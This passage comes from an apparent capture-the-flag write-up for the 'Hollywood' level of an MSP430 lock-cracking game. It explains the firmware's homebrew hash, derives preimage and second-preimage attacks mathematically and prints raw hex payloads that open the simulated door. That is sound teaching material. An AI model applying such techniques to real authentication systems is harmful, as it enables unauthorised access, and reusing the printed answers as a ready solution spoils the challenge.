cmp      #0x9298, r6
and      sr, r7
clr      r6
rra      r7
xor      #0x1, r7
swpb     r7
rra      r7
rra      r7
rra      r7
rra      r7
bis      r7, sr</code></pre>

<h3>Custom Hashing Algorithm</h3>
<p>This code is very similar to the bytecode emitted by a JIT compiler—a higher-level abstraction may be generating it on the fly.</p>

<h5>Success Condition</h5>
<p>The following checks occur near the end of the algorithm.</p>
<pre><code><mark>cmp      #0xfeb1, r4</mark>
mov      sr, r7
clr      r4
<mark>cmp      #0x9298, r6</mark>
and      sr, r7
clr      r6
</code></pre>

<p>These instructions set the contents of <code>R7</code> based on the boolean result of the <code>CMP</code> instructions. After some massaging, this value is XORed with <code>SR</code>.</p>

<pre><code>rra      r7
xor      #0x1, r7
swpb     r7
rra      r7
rra      r7
rra      r7
rra      r7
<mark>bis      r7, sr</mark>
</code></pre>

<p>For context, some bits in <code>SR</code> are hardware control flags.<label for="sn-3" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-3" class="sidenote-toggle" />
<span class="sidenote">
	See Figure 3-6 in <a href="https://www.ti.com/lit/ug/slau049f/slau049f.pdf">this document</a>.
</span>

</p>

<br>
      <figure>
        <img src="./images/hollywood/msp430_status_bits.png"
          loading="eager" alt="Status register bits chart." />
      </figure>

      <p>If the previous comparisons fail, the code sets the "CPU OFF" bit in <code>SR</code> via a convoluted series of bitwise operations, halting the processor.




      If they succeed, that bit remains unset, and the firmware calls the unlock interrupt.<label for="sn-3" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-3" class="sidenote-toggle" />
<span class="sidenote">
	The extracted algorithm comes from an execution trace, which does not include the unlock interrupt call because that instruction only executes when the password is valid. 
</span>


The goal is simple: craft an input such that registers <code>R4</code> and <code>R6</code> contain <code>0xfeb1</code> and <code>0x9298</code>, respectively.</p>


<h5>Control Flow</h5>  

<p>This algorithm iterates over the supplied password, one 16-bit word at a time, to calculate a four-byte hash. The diagram below depicts the relevant sections of the algorithm.<label for="sn-3" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-3" class="sidenote-toggle" />
<span class="sidenote">
	Only operations that affect the contents of <code>R4</code> and <code>R6</code> are relevant. The diagram omits the rest of the instructions for brevity.
</span>


<pre><code class="language-ascii-noshadows">┌─────────┐ ┌────────────────────┐        
│ INITIAL │ │mov      #0x2600, r5│        
│ SETUP   │ │clr      r6         │        
└─────────┘ └────────────────────┘        
                                          
┌─────────┐ ┌────────────────────┐◄──────┐
│         │ │add      @r5, r4    │       │
│         │ │swpb     r4         │       │
│HASHING  │ │xor      @r5+, r6   │       │
│ALGORITHM│ │xor      r4, r6     │ "JNZ" │
│         │ │xor      r6, r4     │       │
│         │ │xor      r4, r6     │       │
│         │ │tst      0x0(r5)    │       │
└─────────┘ └────────────────────┴───────┘
                                          
┌─────────┐ ┌────────────────────┐        
│         │ │cmp      #0xfeb1, r4│        
│         │ │mov      sr, r7     │        
│         │ │clr      r4         │        
│         │ │cmp      #0x9298, r6│        
│         │ │and      sr, r7     │        
│ CHECK   │ │clr      r6         │        
│ OUTPUT  │ │rra      r7         │        
│ VALID   │ │xor      #0x1, r7   │        
│         │ │swpb     r7         │        
│         │ │rra      r7         │        
│         │ │rra      r7         │        
│         │ │rra      r7         │        
│         │ │rra      r7         │        
│         │ │bis      r7, sr     │        
└─────────┘ └────────────────────┘        
</code></pre>

<h5>Constraints</h5>

<p>The algorithm breaks out of the loop when the current word is null. It is possible to have null bytes in the password, but null <em>words</em> are prohibited.</p>

<h3>Understanding The Algorithm</h3>

<p>Consider the highlighted section below.</p>

<pre><code class="language-ascii-noshadows">┌─────────┐ ┌────────────────────┐◄──────┐
│         │ │add      @r5, r4    │       │
│         │ │swpb     r4         │       │
│HASHING  │ │xor      @r5+, r6   │       │
│ALGORITHM│ │<mark>xor      r4, r6</mark>     │ "JNZ" │
│         │ │<mark>xor      r6, r4</mark>     │       │
│         │ │<mark>xor      r4, r6</mark>     │       │
│         │ │tst      0x0(r5)    │       │
└─────────┘ └────────────────────┴───────┘
</code></pre>

<p>As other writeups have observed, this effectively swaps the contents of <code>R4</code> and <code>R6</code>. The x86 platform typically implements such an operation with a single <code>XCHG</code> instruction. While the following assembly is not valid for the MSP430 ISA, the visual tweak makes the algorithm simpler to understand.</p>

<pre><code class="language-ascii-noshadows">┌─────────┐ ┌────────────────────┐◄──────┐
│         │ │add      @r5, r4    │       │
│HASHING  │ │swpb     r4         │       │
│ALGORITHM│ │xor      @r5+, r6   │ "JNZ" │
│         │ │<mark>xchg     r4, r6</mark>     │       │
│         │ │tst      0x0(r5)    │       │
└─────────┘ └────────────────────┴───────┘
</code></pre>


<h5>Test Input</h5>

<p>Consider what happens with the following test password.<label for="sn-3" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-3" class="sidenote-toggle" />
<span class="sidenote">
	Note that all inputs are hex strings.
</span>

</p>

<pre><code>11223344
</code></pre>

<h5>Algorithm Behavior</h5>
<div id="slides">
  <section id="hash-step-1">
<pre><code class='language-ascii-noshadows'>       ┌─────┐      ┌─────┐  
       │ R4  │      │ R6  │  
       ├──┬──┤      ├──┬──┤  
       │00│00│      │00│00│  
       └──┴──┘      └──┴──┘  
                             
                             
                             
                             
                             
┌──────┬──┬──┬──┬──┬──┬──┐   
│INPUT │11│22│33│44│00│00│   
└──────┴──┴──┴──┴──┴──┴──┘   
        ▲                    
        │                    
       ┌┴───┐                
       │ R5 │                
       └────┘                
                             
┌──┐   ┌────────────────────┐
│PC├─► │add      @r5, r4    │
└──┘   │swpb     r4         │
       │xor      @r5+, r6   │
       │xchg     r4, r6     │
       │tst      0x0(r5)    │
       └────────────────────┘
</code></pre>
  </section>
  <section id="hash-step-2">
<pre><code class='language-ascii-noshadows'>       ┌─────┐      ┌─────┐  
       │ R4  │      │ R6  │  
       ├──┬──┤      ├──┬──┤  
       │22│11│      │00│00│  
       └──┴──┘      └──┴──┘  
       ▲     ▲               
       │     │               
       │ ADD │               
       │     │               
       │     │               
┌──────┼──┬──┼──┬──┬──┬──┐   
│INPUT │11│22│33│44│00│00│   
└──────┴──┴──┴──┴──┴──┴──┘   
        ▲                    
        │                    
       ┌┴───┐                
       │ R5 │                
       └────┘                
                             
       ┌────────────────────┐
┌──┐   │add      @r5, r4    │
│PC├─► │swpb     r4         │
└──┘   │xor      @r5+, r6   │
       │xchg     r4, r6     │
       │tst      0x0(r5)    │
       └────────────────────┘
</code></pre>
  </section>
  <section id="hash-step-3">
<pre><code class='language-ascii-noshadows'>       ┌─────┐      ┌─────┐  
       │ R4  │      │ R6  │  
       ├──┬──┤      ├──┬──┤  
       │11│22│      │00│00│  
       └──┴──┘      └──┴──┘  
                             
        ◄────                
        SWPB                 
        ────►                
                             
┌──────┬──┬──┬──┬──┬──┬──┐   
│INPUT │11│22│33│44│00│00│   
└──────┴──┴──┴──┴──┴──┴──┘   
        ▲                    
        │                    
       ┌┴───┐                
       │ R5 │                
       └────┘                
                             
       ┌────────────────────┐
       │add      @r5, r4    │
┌──┐   │swpb     r4         │
│PC├─► │xor      @r5+, r6   │
└──┘   │xchg     r4, r6     │
       │tst      0x0(r5)    │
       └────────────────────┘
</code></pre>
  </section>
  <section id="hash-step-4">
<pre><code class='language-ascii-noshadows'>       ┌─────┐      ┌─────┐  
       │ R4  │      │ R6  │  
       ├──┬──┤      ├──┬──┤  
       │11│22│      │22│11│  
       └──┴──┘      └──┴──┘  
                    ▲     ▲  
       ┌────────────┘     │  
       │       XOR        │  
       │     ┌────────────┘  
       │     │               
┌──────┼──┬──┼──┬──┬──┬──┐   
│INPUT │11│22│33│44│00│00│   
└──────┴──┴──┴──┴──┴──┴──┘   
              ▲              
              │              
             ┌┴───┐          
             │ R5 │          
             └────┘          
                             
       ┌────────────────────┐
       │add      @r5, r4    │
       │swpb     r4         │
┌──┐   │xor      @r5+, r6   │
│PC├─► │xchg     r4, r6     │
└──┘   │tst      0x0(r5)    │
       └────────────────────┘
</code></pre>
  </section>
  <section id="hash-step-5">
<pre><code class='language-ascii-noshadows'>       ┌─────┐      ┌─────┐  
       │ R4  │      │ R6  │  
       ├─────┤◄─────┼─────┤  
       │22 11│ XCHG │11 22│  
       └─────┴─────►└─────┘  
                             
                             
                             
                             
                             
┌──────┬──┬──┬──┬──┬──┬──┐   
│INPUT │11│22│33│44│00│00│   
└──────┴──┴──┴──┴──┴──┴──┘   
              ▲              
              │              
             ┌┴───┐          
             │ R5 │          
             └────┘          
                             
       ┌────────────────────┐
       │add      @r5, r4    │
       │swpb     r4         │
       │xor      @r5+, r6   │
┌──┐   │xchg     r4, r6     │
│PC├─► │tst      0x0(r5)    │
└──┘   └────────────────────┘
</code></pre>
  </section>
  <section id="hash-step-6">
<pre><code class='language-ascii-noshadows'>       ┌─────┐      ┌─────┐  
       │ R4  │      │ R6  │  
       ├──┬──┤      ├──┬──┤  
       │22│11│      │11│22│  
       └──┴──┘      └──┴──┘  
                             
                             
                             
                             
                             
┌──────┬──┬──┬──┬──┐         
│INPUT │33│44│00│00│         
└──────┴──┴──┴──┴──┘         
        ▲                    
        │                    
       ┌┴───┐                
       │ R5 │                
       └────┘                
                             
┌──┐   ┌────────────────────┐
│PC├─► │add      @r5, r4    │
└──┘   │swpb     r4         │
       │xor      @r5+, r6   │
       │xchg     r4, r6     │
       │tst      0x0(r5)    │
       └────────────────────┘
</code></pre>
  </section>
  <section id="hash-step-7">
<pre><code class='language-ascii-noshadows'>       ┌─────┐      ┌─────┐  
       │ R4  │      │ R6  │  
       ├──┬──┤      ├──┬──┤  
       │66│44│      │11│22│  
       └──┴──┘      └──┴──┘  
       ▲     ▲               
       │     │               
       │ ADD │               
       │     │               
       │     │               
┌──────┼──┬──┼──┬──┐         
│INPUT │33│44│00│00│         
└──────┴──┴──┴──┴──┘         
        ▲                    
        │                    
       ┌┴───┐                
       │ R5 │                
       └────┘                
                             
       ┌────────────────────┐
┌──┐   │add      @r5, r4    │
│PC├─► │swpb     r4         │
└──┘   │xor      @r5+, r6   │
       │xchg     r4, r6     │
       │tst      0x0(r5)    │
       └────────────────────┘
</code></pre>
  </section>
  <section id="hash-step-8">
<pre><code class='language-ascii-noshadows'>       ┌─────┐      ┌─────┐  
       │ R4  │      │ R6  │  
       ├──┬──┤      ├──┬──┤  
       │44│66│      │11│22│  
       └──┴──┘      └──┴──┘  
                             
        ◄────                
        SWPB                 
        ────►                
                             
┌──────┬──┬──┬──┬──┐         
│INPUT │33│44│00│00│         
└──────┴──┴──┴──┴──┘         
        ▲                    
        │                    
       ┌┴───┐                
       │ R5 │                
       └────┘                
                             
       ┌────────────────────┐
       │add      @r5, r4    │
┌──┐   │swpb     r4         │
│PC├─► │xor      @r5+, r6   │
└──┘   │xchg     r4, r6     │
       │tst      0x0(r5)    │
       └────────────────────┘
</code></pre>
  </section>
  <section id="hash-step-9">
<pre><code class='language-ascii-noshadows'>       ┌─────┐      ┌─────┐  
       │ R4  │      │ R6  │  
       ├──┬──┤      ├──┬──┤  
       │44│66│      │55│11│  
       └──┴──┘      └──┴──┘  
                    ▲     ▲  
       ┌────────────┘     │  
       │       XOR        │  
       │     ┌────────────┘  
       │     │               
┌──────┼──┬──┼──┬──┐         
│INPUT │33│44│00│00│         
└──────┴──┴──┴──┴──┘         
              ▲              
              │              
             ┌┴───┐          
             │ R5 │          
             └────┘          
                             
       ┌────────────────────┐
       │add      @r5, r4    │
       │swpb     r4         │
┌──┐   │xor      @r5+, r6   │
│PC├─► │xchg     r4, r6     │
└──┘   │tst      0x0(r5)    │
       └────────────────────┘
</code></pre>
  </section>
  <section id="hash-step-10">
<pre><code class='language-ascii-noshadows'>       ┌─────┐      ┌─────┐  
       │ R4  │      │ R6  │  
       ├─────┤◄─────┼─────┤  
       │55 11│ XCHG │44 66│  
       └─────┴─────►└─────┘  
                             
                             
                             
                             
                             
┌──────┬──┬──┬──┬──┐         
│INPUT │33│44│00│00│         
└──────┴──┴──┴──┴──┘         
              ▲              
              │              
             ┌┴───┐          
             │ R5 │          
             └────┘          
                             
       ┌────────────────────┐
       │add      @r5, r4    │
       │swpb     r4         │
       │xor      @r5+, r6   │
┌──┐   │xchg     r4, r6     │
│PC├─► │tst      0x0(r5)    │
└──┘   └────────────────────┘
</code></pre>
  </section>
  <section id="hash-step-11">
<pre><code class='language-ascii-noshadows'>       ┌─────┐      ┌─────┐  
       │ R4  │      │ R6  │  
       ├──┬──┤      ├──┬──┤  
       │55│11│      │44│66│  
       └──┴──┘      └──┴──┘  
                             
                             
                             
                             
                             
┌──────┬──┬──┐               
│INPUT │00│00│               
└──────┴──┴──┘               
        ▲                    
        │                    
       ┌┴───┐                
       │ R5 │                
       └────┘                
                             
       ┌────────────────────┐
       │add      @r5, r4    │
       │swpb     r4         │
       │xor      @r5+, r6   │
       │xchg     r4, r6     │
       │tst      0x0(r5)    │
       └────────────────────┘
</code></pre>
  </section>
  <section id="hash-step-6">
<pre><code class='language-ascii-noshadows'>
</code></pre>
  </section>
  <section id="hash-step-6">
<pre><code class='language-ascii-noshadows'>
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#hash-step-1">01</a></li>
  <li><a href="#hash-step-2">02</a></li>
  <li><a href="#hash-step-3">03</a></li>
  <li><a href="#hash-step-4">04</a></li>
  <li><a href="#hash-step-5">05</a></li>
  <li><a href="#hash-step-6">06</a></li>
  <li><a href="#hash-step-7">07</a></li>
  <li><a href="#hash-step-8">08</a></li>
  <li><a href="#hash-step-9">09</a></li>
  <li><a href="#hash-step-10">10</a></li>
  <li><a href="#hash-step-11">11</a></li>
</ul>


<h2>Brute-Forcing Hollywood in a Custom Computing Machine</h2>


<p>Most people with working exploits reimplement the algorithm in a higher-level language and brute-force the password (although some choose to use z3). Then, there is <a href="https://github.com/aaronferrucci/hollywood_fpga_hash">this individual</a>.</p>

<blockquote>
I concluded that I don't know the required math for solving this sort of puzzle. [...] Adding to my shame at not being able to simply solve for the password with math: the brute-force search for 5-byte passwords takes about 12 hours to run on my pretty-modern laptop. Then I thought of a way to salvage my dignity: I know how to design digital logic; I have access to programmable logic hardware; why not build a custom computing machine to find the passwords?
	<br>
	<cite>— Aaron Ferrucci</cite>
</blockquote>

<p>This FPGA implementation can brute-force all possible five-byte preimages in the time it takes to make coffee.<label for="sn-3" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-3" class="sidenote-toggle" />
<span class="sidenote">
	Congratulations to Mr. Ferrucci for becoming a gold medalist in the resume-padding Olympics.
</span>
</p>

<pre><code>$ cloc hollywood_fpga_hash/
      29 text files.
      28 unique files.                              
       6 files ignored.

github.com/AlDanial/cloc v 1.86  T=0.03 s (754.2 files/s, 232788.2 lines/s)
---------------------------------------------------------------------
Language              files         blank       comment          code
---------------------------------------------------------------------
XML                       3             0             0          5094
Tcl/Tk                    5           108           302           744
<mark>Verilog-SystemVerilog</mark>     7            74            18           <mark>372</mark>
C                         2            39             7           288
Markdown                  1            28             0           188
Stata                     2             0             0            82
make                      2             9             0            37
Mathematica               1             3             0            12
Bourne Shell              1             0             1             2
---------------------------------------------------------------------
SUM:                     24           261           328          6819
---------------------------------------------------------------------
</code></pre>


<h2>I'll see your custom computing machine and raise you a napkin sketch.</h2>
<p>Owning this system does not require brute-forcing, SAT solvers, or FPGAs.<label for="sn-3" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-3" class="sidenote-toggle" />
<span class="sidenote">
	That said, one must not begrudge those honor-bound to reimplement homebrew hashing algorithms in 372 lines of SystemVerilog to avoid obligatory seppuku (as required in the blood oath taken by all computer engineering graduates).
</span>

Here is how to break the algorithm with a preimage attack in five lines of math.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
        Why do this? Because yours truly does not like writing C. <a href="https://www.youtube.com/watch?v=XAYhNHhxN0A">Cue the music</a>.
</span></p>

<h3>Debugger Macros</h3>
<p>The following debugger macros were helpful throughout the process of developing this technique.</p>

<br>
<div id="slides">
  <section id="macros">

<pre><code>#define vm-reset reset; unbreak e000
#define vm-init let 44c2=430f; let 44c4=4302; let 456e=430f; let 4570=4302; c; break e000
#define vm-init-hash c; c; c
#define vm-iter-hash c; c; c; c; c; c; c; c; c; c; c; c; c; c; c; c; c; c; c; c; c; c 
</code></pre>

<p>Invoke the first two macros to set up the environment.</p>

<pre><code>vm-reset
vm-init
</code></pre>

<p>Next, the firmware will read the password. After that, the following macro steps until the beginning of the first iteration of the hash loop.</p>
<pre><code>vm-init-hash
</code></pre>

<p>At that point, the last command steps one complete hash iteration at a time.</p>

<pre><code>vm-iter-hash
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#macros">Debugger Macros</a></li>
</ul>
<h3>Assumptions</h3>
<p>
All values are 16-bit integers.
Let the ordered pair 

<math>
	<mo>(</mo>
	<msub>
		<mi>R</mi>
		<mn>4</mn>
	</msub>,
	<msub>
		<mi>R</mi>
		<mn>6</mn>
	</msub>
	<mo>)</mo>
</math>

represent the target image. 

Let

<math>
	<mi>H</mi>
</math>

be a hash function, and let</p> 

<blockquote>
<math>
	<mi>H</mi>
	<mo>(</mo>
	<mi>x</mi>
	<mo>)</mo>
	<mo>=</mo>
	<mo>(</mo>
	<msub>
		<mi>R</mi>
		<mn>4</mn>
	</msub>,
	<msub>
		<mi>R</mi>
		<mn>6</mn>
	</msub>
	<mo>)</mo>
</math>
</blockquote>

<p>If 


<math>
	<msub>
		<mi>R</mi>
		<mn>4</mn>
	</msub>
	<mo>=</mo>
	<mn>0xFEB1</mn>
</math>
and
<math>

	<msub>
		<mi>R</mi>
		<mn>6</mn>
	</msub>
	<mo>=</mo>
	<mn>0x9298</mn>
</math>,

solve for <math><mi>x</mi></math>.
</p>

<h3>Second Preimage Attack</h3>

<p>Instead of a preimage attack, suppose the goal was to perform a second preimage attack. That process requires finding some value <math><mi>r</mi></math> with the following characteristics.</p>

<blockquote>
<math>
	<mn>2</mn>
	<mi>r</mi>
	<mo>≡</mo>
	<mn>0</mn>
	<mo>mod</mo>
	<msup>
		<mn>2</mn>
		<mn>16</mn>
	</msup>
</math>
<br>

<math>
	<mi>r</mi>
	<mo>≠</mo>
	<mn>0</mn>
</math>

</blockquote>

<p>The only 16-bit value that satisfies these constraints is <code>0x8000</code>. For any arbitrary value <math><mi>a</mi></math>,</p> 

<blockquote>
<math>
	<mi>H</mi>
	<mo>(</mo>
	<mi>a</mi>
	<mo>||</mo>
	<mi>a</mi>
	<mo>)</mo>
	<mo>=</mo>

	<mi>H</mi>
	<mo>(</mo>
	<mi>a</mi>
	<mo>||</mo>
	<mi>r</mi>
	<mo>||</mo>
	<mi>r</mi>
	<mo>||</mo>
	<mi>r</mi>
	<mo>||</mo>
	<mi>r</mi>
	<mo>||</mo>
	<mi>a</mi>
	<mo>)</mo>
</math>
</blockquote>

<p>By way of example, the following two inputs produce the same hash.</p>

<h5>Input #1:</h5>
<pre><code>ffff ffff
</code></pre>

<h5>Input #2:</h5>
<pre><code>ffff 0080 0080 0080 0080 ffff
</code></pre>

<h3>Preimage Attack</h3>

<p>

Let <math><mi>f</mi></math> be a function that reverses the endianness of a 16-bit number.

Let the operator <math><mo>||</mo></math> represent a 16-bit little-endian integer concatenation.<label for="sn-3" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-3" class="sidenote-toggle" />
<span class="sidenote">
	E.g., <math><mo>(</mo><mn>3</mn><mo>||</mo><mn>7</mn><mo>)</mo></math> is <code>"0300 0700"</code>.
</span>

Given any arbitrary image

<math>
	<mo>(</mo>
	<msub>
		<mi>R</mi>
		<mn>4</mn>
	</msub>,
	<msub>
		<mi>R</mi>
		<mn>6</mn>
	</msub>
	<mo>)</mo>
</math>
on a hypothetical version of the implementation where null words are allowed,</p> 

<blockquote>
<math>
	<msub>
		<mi>i</mi>
		<mn>1</mn>
	</msub>
	<mo>=</mo>
	<msub>
		<mi>R</mi>
		<mn>4</mn>
	</msub>
	<mo>⊕</mo>
	<mn>0xFFFF</mn>
</math>

<br>
<math>
	<msub>
		<mi>i</mi>
		<mn>2</mn>
	</msub>
	<mo>=</mo>
	<mn>0xFFFF</mn>
</math>

<br>
<math>
	<msub>
		<mi>i</mi>
		<mn>3</mn>
	</msub>
	<mo>=</mo>
	<mfrac>
		<mrow>
			<mi>f</mi>
			<mo>(</mo>
		
		
			<mi>f</mi>
			<mo>(</mo>
			<msub>
				<mi>R</mi>
				<mn>6</mn>
			</msub>
			<mo>)</mo>
			<mo>-</mo>
			<msub>
				<mi>i</mi>
				<mn>1</mn>
			</msub>
		
			<mo>)</mo>
		
			<mo>⊕</mo>
			<mn>0xFFFF</mn>
		</mrow>
		<mrow>
			<mn>2</mn>
		</mrow>
	</mfrac>
</math>

<br>
<math>
	<mi>H</mi>
	<mo>(</mo>
	<msub>
		<mi>i</mi>
		<mn>3</mn>
	</msub>
	<mo>||</mo>
	<mn>0</mn>
	<mo>||</mo>
	<mn>0</mn>
	<mo>||</mo>
	<mn>0</mn>
	<mo>||</mo>
	<msub>
		<mi>i</mi>
		<mn>3</mn>
	</msub>
	<mo>||</mo>
	<msub>
		<mi>i</mi>
		<mn>2</mn>
	</msub>
	<mo>||</mo>
	<msub>
		<mi>i</mi>
		<mn>1</mn>
	</msub>
	<mo>)</mo>
	<mo>=</mo>
	<mo>(</mo>
	<msub>
		<mi>R</mi>
		<mn>4</mn>
	</msub>
	<mo>±</mo>
	<mn>1</mn>
	,
	<msub>
		<mi>R</mi>
		<mn>6</mn>
	</msub>
	<mo>±</mo>
	<mn>1</mn>
	<mo>)</mo>
</math>
</blockquote>

<h5>Raw Payload</h5>
<pre><code>b45d 0000 0000 0000 b45d ffff 4e01
</code></pre>

<p>On the real implementation, given  

<math>
	<msub>
		<mi>R</mi>
		<mn>4</mn>
	</msub>
	<mo>=</mo>
	<mn>0xFEB1</mn>
</math>
and
<math>

	<msub>
		<mi>R</mi>
		<mn>6</mn>
	</msub>
	<mo>=</mo>
	<mn>0x9298</mn>
</math>, 
</p>

<blockquote>
<math>
	<mi>H</mi>
	<mo>(</mo>
	<msub>
		<mi>i</mi>
		<mn>3</mn>
	</msub>
	<mo>-</mo>
	<mn>1</mn>
	<mo>||</mo>
	<mn>1</mn>
	<mo>||</mo>
	<mn>1</mn>
	<mo>||</mo>
	<mn>1</mn>
	<mo>||</mo>
	<mi>r</mi>
	<mo>⊕</mo>
	<mn>1</mn>
	<mo>||</mo>
	<mi>r</mi>
	<mo>||</mo>
	<mi>r</mi>
	<mo>||</mo>
	<mi>r</mi>
	<mo>||</mo>
	<msub>
		<mi>i</mi>
		<mn>3</mn>
	</msub>
	<mo>+</mo>
	<mn>1</mn>
	<mo>||</mo>
	<msub>
		<mi>i</mi>
		<mn>2</mn>
	</msub>
	<mo>||</mo>
	<msub>
		<mi>i</mi>
		<mn>1</mn>
	</msub>
	<mo>)</mo>
	<mo>=</mo>


	<mo>(</mo>
	<msub>
		<mi>R</mi>
		<mn>4</mn>
	</msub>
	,
	<msub>
		<mi>R</mi>
		<mn>6</mn>
	</msub>
	<mo>)</mo>
</math>
</blockquote>

<h5>Raw Payload</h5>
<pre><code>b35d 0100 0100 0100 0180 0080 0080 0080 b55d ffff 4e01
</code></pre>

<h5>Result</h5>

<pre><code>If you were not connected to the debug lock, the door would now be open.
Try running "solve" in the debug console to see if this solution works without the debugger attached.

The CPU completed in 9979491 cycles.
</code></pre>

<h3>Alternate Approach</h3>

<p>The above attack is a curated version meant to be easier to understand. The original version, as implemented in July 2020, only relied on the first three equations.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	An earlier revision of this page claimed that breaking the algorithm "does not require math". After digging up and reviewing some four-year-old notes, it is fairer to say that it does not require <em>much</em> math. 
</span></p>

<blockquote>
<math>
	<msub>
		<mi>i</mi>
		<mn>1</mn>
	</msub>
	<mo>=</mo>
	<msub>
		<mi>R</mi>
		<mn>4</mn>
	</msub>
	<mo>⊕</mo>
	<mn>0xFFFF</mn>
</math>

<br>
<math>
	<msub>
		<mi>i</mi>
		<mn>2</mn>
	</msub>
	<mo>=</mo>
	<mn>0xFFFF</mn>
</math>

<br>
<math>
	<msub>
		<mi>i</mi>
		<mn>3</mn>
	</msub>
	<mo>=</mo>
	<mfrac>
		<mrow>
			<mi>f</mi>
			<mo>(</mo>
		
		
			<mi>f</mi>
			<mo>(</mo>
			<msub>
				<mi>R</mi>
				<mn>6</mn>
			</msub>
			<mo>)</mo>
			<mo>-</mo>
			<msub>
				<mi>i</mi>
				<mn>1</mn>
			</msub>
		
			<mo>)</mo>
		
			<mo>⊕</mo>
			<mn>0xFFFF</mn>
		</mrow>
		<mrow>
			<mn>2</mn>
		</mrow>
	</mfrac>
</math>
</blockquote>

<p>The original solution involved a degree of tinkering and intuition, so it is not straightforward to formally describe<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	The most succinct summary is "knock a few bits off the first word and plug in low values for the next dozen until it works".
</span>

the process of going from the simpler theoretical implementation,</p>

<blockquote>
<math>
	<mi>H</mi>
	<mo>(</mo>
	<msub>
		<mi>i</mi>
		<mn>3</mn>
	</msub>
	<mo>||</mo>
	<mn>0</mn>
	<mo>||</mo>
	<mn>0</mn>
	<mo>||</mo>
	<mn>0</mn>
	<mo>||</mo>
	<msub>
		<mi>i</mi>
		<mn><mark>3</mark></mn>
	</msub>
	<mo>||</mo>
	<msub>
		<mi>i</mi>
		<mn><mark>2</mark></mn>
	</msub>
	<mo>||</mo>
	<msub>
		<mi>i</mi>
		<mn><mark>1</mark></mn>
	</msub>
	<mo>)</mo>
	<mo>=</mo>
	<mo>(</mo>
	<msub>
		<mi>R</mi>
		<mn>4</mn>
	</msub>
	<mo>±</mo>
	<mn>1</mn>
	,
	<msub>
		<mi>R</mi>
		<mn>6</mn>
	</msub>
	<mo>±</mo>
	<mn>1</mn>
	<mo>)</mo>
</math>
</blockquote>

<p>to the practical implementation.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
Click <a href="./chernobyl.html">here</a> for another episode where yours truly attempts to become the Tiger Woods of code golf.
</span>


</p>

<pre><code>b252 0100 0100 0100 0005 0100 0001 0100 0004 0001 0100 0700 <mark>b55d ffff 4e01</mark>
</code></pre>


</body></html>
</file>
